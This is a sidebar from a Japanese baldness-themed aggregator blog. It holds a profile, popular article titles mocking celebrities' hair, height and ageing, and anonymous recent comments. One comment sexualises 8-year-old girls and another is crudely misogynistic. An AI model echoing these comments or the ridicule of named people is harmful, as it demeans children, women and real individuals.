</aside><aside id="search-3" class="widget widget-sidebar widget-sidebar-standard widget_search"><form class="search-box input-box" method="get" action="https://hagelicious.com/">
  <input type="text" placeholder="サイト内を検索" name="s" class="search-edit" aria-label="input" value="">
  <button type="submit" class="search-submit" aria-label="button"><span class="fa fa-search" aria-hidden="true"></span></button>
</form>
</aside><aside id="author_box-2" class="widget widget-sidebar widget-sidebar-standard widget_author_box">  <div class="author-box border-element no-icon cf">
        <figure class="author-thumb circle-image">
      <img alt='' src='https://secure.gravatar.com/avatar/b0839babd7eac3cb880020ae69d4eee015fb890868c67ea10492ec2119f079ff?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0839babd7eac3cb880020ae69d4eee015fb890868c67ea10492ec2119f079ff?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' loading='lazy' decoding='async'/>    </figure>
    <div class="author-content">
      <div class="author-name">
        <a rel="author" href="https://hagelicious.com/author/hgtr26262323nrti/" title="禿吉＠プロハゲイター の投稿">禿吉＠プロハゲイター</a>      </div>
      <div class="author-description">
        <p>ハゲてる毛髪診断士。自称「日本一のハゲまとめサイト管理人」薄毛やハゲ、AGAの最新情報をまとめる事が生きがいのハゲ男子。髪の毛が生える方法を探し続けている。今年の目標は<strong>「2323万PV」</strong>を達成する事。相互リンクや相互RSSは<a href="https://hagelicious.com/link/">こちらから</a>お気軽にどうぞ(・∀・)</p>

      </div>
            <div class="profile-follows author-follows">
        <!-- SNSページ -->
<div class="sns-follow bc-brand-color fbc-hide sf-profile">

    <div class="sns-follow-message">禿吉＠プロハゲイターをフォローする</div>
    <div class="sns-follow-buttons sns-buttons">

  
      <a href="https://x.com/hageyoshi2323" class="sns-button follow-button twitter-button twitter-follow-button-sq x-corp-button x-corp-follow-button-sq" target="_blank" title="Xをフォロー" rel="nofollow noopener noreferrer" aria-label="Xをフォロー"><span class="icon-x-corp-logo"></span></a>
  
  
  
  
  
  
  
  
      <a href="https://www.youtube.com/channel/UCLgSluP1AUcMHRDy_j0_cbA" class="sns-button follow-button youtube-button youtube-follow-button-sq" target="_blank" title="YouTubeをフォロー" rel="nofollow noopener noreferrer" aria-label="YouTubeをフォロー"><span class="icon-youtube-logo"></span></a>
  
  
  
      <a href="https://note.com/hagenote/" class="sns-button follow-button note-button note-follow-button-sq" target="_blank" title="noteをフォロー" rel="nofollow noopener noreferrer" aria-label="noteをフォロー"><span class="icon-note-logo"></span></a>
  
  
  
  
      <a href="https://line.me/R/ti/p/@fcn5241o" class="sns-button follow-button line-button line-follow-button-sq" target="_blank" title="LINE@をフォロー" rel="nofollow noopener noreferrer" aria-label="LINE@をフォロー"><span class="icon-line-logo"></span></a>
  
  
  
  
  
  
    
      <a href="//feedly.com/i/discover/sources/search/feed/https%3A%2F%2Fhagelicious.com" class="sns-button follow-button feedly-button feedly-follow-button-sq" target="_blank" title="feedlyで更新情報を購読" rel="nofollow noopener noreferrer" aria-label="feedlyで更新情報を購読"><span class="icon-feedly-logo"></span><span class="follow-count feedly-follow-count"></span></a>
  
      <a href="https://hagelicious.com/feed/" class="sns-button follow-button rss-button rss-follow-button-sq" target="_blank" title="RSSで更新情報を購読" rel="nofollow noopener noreferrer" aria-label="RSSで更新情報を購読"><span class="icon-rss-logo"></span></a>
  
  </div><!-- /.sns-follow-buttons -->

</div><!-- /.sns-follow -->
      </div>
      
    </div>
  </div>
</aside><aside id="popular_entries-2" class="widget widget-sidebar widget-sidebar-standard widget_popular_entries"><h3 class="widget-sidebar-title widget-title">ハゲ速人気記事</h3>  <div class="popular-entry-cards widget-entry-cards no-icon cf ranking-visible">
      <a href="https://hagelicious.com/hage240222j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-1" title="【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）">
    <div class="post-151204 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.02.22</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage200205j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-2" title="【悲報】松井裕樹さん、もはや隠す気すらない模様">
    <div class="post-2494 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-trend-post category-hage-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】松井裕樹さん、もはや隠す気すらない模様</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2020.02.05</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage230210x/" class="popular-entry-card-link widget-entry-card-link a-wrap no-3" title="【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）">
    <div class="post-130072 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage200523f/" class="popular-entry-card-link widget-entry-card-link a-wrap no-4" title="【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい">
    <div class="post-17344 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shortstature-post tag-80-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2020.05.23</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250208h/" class="popular-entry-card-link widget-entry-card-link a-wrap no-5" title="【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）">
    <div class="post-158420 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-flocking-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.08</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage251002b/" class="popular-entry-card-link widget-entry-card-link a-wrap no-6" title="【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）">
    <div class="post-161717 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-300x170.jpg 300w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-768x434.jpg 768w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.10.02</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage260113a/" class="popular-entry-card-link widget-entry-card-link a-wrap no-7" title="【ハゲ速報】ドジャース大谷翔平さん、頭頂部がｗｗ（画像あり）">
    <div class="post-161986 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-haircut-post category-1861-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-300x170.jpg 300w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-768x436.jpg 768w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】ドジャース大谷翔平さん、頭頂部がｗｗ（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2026.01.13</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250219f/" class="popular-entry-card-link widget-entry-card-link a-wrap no-8" title="【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）">
    <div class="post-159128 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-wig-post category-complex-post category-trend-post category-hage-post category-hair_restorer-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.19</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage240303v/" class="popular-entry-card-link widget-entry-card-link a-wrap no-9" title="【画像あり】骨延長失敗で脚切断した人、お気持ち表明">
    <div class="post-151645 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【画像あり】骨延長失敗で脚切断した人、お気持ち表明</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.03.04</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2024.03.04</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250901a/" class="popular-entry-card-link widget-entry-card-link a-wrap no-10" title="【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）">
    <div class="post-161386 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.09.01</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

      </div>
</aside>                  <aside id="recent_comments-2" class="widget widget-sidebar widget-sidebar-standard widget_recent_comments">        <h3 class="widget-sidebar-title widget-title">最新のコメント</h3>          <div class="recent-comments">
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200119k/#comment-4041" title="【ハゲ】「千円カットは身なりがどうでもいい人のもの」投稿に反発相次ぐ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">床屋に行く？いい身分だな！そうは思わんか？</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【ハゲ】「千円カットは身なりがどうでもいい人のもの」投稿に反発相次ぐ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121h/#comment-4040" title="【和了】こいつとは麻雀したくないって奴の特徴あげてけ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">たまにそいつが帰ったあと、椅子の下にごっそり抜け毛が落ちてる人いる。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【和了】こいつとは麻雀したくないって奴の特徴あげてけ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121d/#comment-4039" title="【薄毛】トレンディエンジェルをハゲと言うやつちょっと来い">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">髪の毛ないくせによく言うわ。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【薄毛】トレンディエンジェルをハゲと言うやつちょっと来い</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121i/#comment-4038" title="美人「イケメンと付き合いたいなぁ…//」イケメン「美人と付き合いたいなぁ…」">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">8歳女児なら誰でもいいかな。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 美人「イケメンと付き合いたいなぁ…//」イケメン「美人と付き合いたいなぁ…」</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121j/#comment-4037" title="【徹底議論】女さんが異性を選ぶ基準って何よ？">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">女とか商売女でよくね?穴は開いてるし。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【徹底議論】女さんが異性を選ぶ基準って何よ？</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage211109v/#comment-4036" title="【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">落武者みたいになるんですか？</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200109c/#comment-4035" title="【調査】若ハゲ、おでこの広さ、薄毛対策にかける費用、データで読み解く日本人の薄毛事情">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">肌色はワイセツ物だからハゲはワイセツ物陳列罪で捕まえてほしい。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【調査】若ハゲ、おでこの広さ、薄毛対策にかける費用、データで読み解く日本人の薄毛事情</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200109f/#comment-4034" title="【監視】最近グーグルの広告が俺に、ED薬とハゲ薬をやたら勧めてくるんだが">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">またハゲを食い物にしている。ハゲは生類憐みの令にも引っかからないから、やり放題なんだ...</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【監視】最近グーグルの広告が俺に、ED薬とハゲ薬をやたら勧めてくるんだが</div>
                  </div>
                </a></div>      </aside>    <aside id="custom_html-12" class="widget_text widget widget-sidebar widget-sidebar-standard widget_custom_html"><h3 class="widget-sidebar-title widget-title">アンテナサイト</h3><div class="textwidget custom-html-widget"><div class="linkBox1">
<a rel="noopener" href="http://2channeler.com/" target="_blank">ねらーアンテナ</a><br>
<a rel="noopener" href="http://2chnavi.net/" target="_blank">2chnavi</a><br>
<a rel="noopener" href="http://anaguro.yanen.org/" target="_blank">アナグロあんてな</a><br>
<a rel="noopener" href="http://2chmap.com/" target="_blank">2ちゃんマップ</a><br>
<a rel="noopener" href="https://vip.5chmap.com" target="_blank">5chまとめMAP(総合)</a><br>

</div></div></aside><aside id="custom_html-19" class="widget_text widget widget-sidebar widget-sidebar-standard widget_custom_html"><h3 class="widget-sidebar-title widget-title">相互リンク</h3><div class="textwidget custom-html-widget"><div class="linkBox1">
<a rel="noopener" href="http://michaelsan.livedoor.biz/" target="_blank">もみあげチャ～シュ～</a><br>
<a rel="noopener" href="https://crazy-manila.com/" target="_blank">クレイジーマニラ</a><br>
<a rel="noopener" href="http://shitsumonaru.com/" target="_blank">為になる？質問ある？まとめ</a><br>
<a rel="noopener" href="https://hagesokuho.livedoor.blog/" target="_blank">ルッキズム速報</a><br>
<a rel="noopener" href="https://fuyouhin-soudansho.com/" target="_blank">不用品回収相談所</a><br>
</div></div></aside><aside id="categories-3" class="widget widget-sidebar widget-sidebar-standard widget_categories"><h3 class="widget-sidebar-title widget-title">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-67"><a href="https://hagelicious.com/category/kodooji/"><span class="list-item-caption">こどおじ・ニート</span><span class="post-count">14,710</span></a>
</li>
	<li class="cat-item cat-item-37"><a href="https://hagelicious.com/category/wig/"><span class="list-item-caption">カツラ</span><span class="post-count">772</span></a>
</li>
	<li class="cat-item cat-item-62"><a href="https://hagelicious.com/category/complex/"><span class="list-item-caption">コンプレックス</span><span class="post-count">26,215</span></a>
</li>
	<li class="cat-item cat-item-88"><a href="https://hagelicious.com/category/shampoo/"><span class="list-item-caption">シャンプー</span><span class="post-count">1,320</span></a>
</li>
	<li class="cat-item cat-item-135"><a href="https://hagelicious.com/category/shortstature/"><span class="list-item-caption">チビ</span><span class="post-count">1,238</span></a>
</li>
